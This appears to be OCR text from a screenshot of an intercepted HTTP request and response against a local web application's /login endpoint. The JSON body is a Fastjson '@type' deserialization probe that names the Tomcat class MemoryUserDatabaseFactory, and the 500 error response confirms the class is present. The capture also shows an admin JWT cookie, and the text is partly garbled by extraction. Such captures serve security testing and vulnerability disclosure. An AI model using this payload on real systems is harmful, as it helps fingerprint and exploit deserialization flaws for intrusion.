 5 DNT: 1
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0
8 Content-Type: application/json; charset=UTF-8
9 Origin: http://192.168.11.179:25367
10 Referer: http://192.168.11.179:25367/tologin
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzE2
NzA3MzIyLCJlbWFpbCI6IiJ9.7k58sds0xg4XS_-Do3kqa0zzAP5sWBTvVoJ9p66S8d8
14 Connection: close
15
16 {
"x":{
"@type":"java.lang.Character"{
"@type":"java.lang.Class",
"val":"org.apache.catalina.users.MemoryUserDatabaseFactory"
}
}
Connection: close
5
6 {
"timestamp":"2024-05-25T09:23:20.719+0000",
"status":500,
"error":"Internal Server Error",
"message":
"can not cast to char, value : class org.apache.catalina.users.MemoryUserDatabaseFactory",
"path":"/login"
}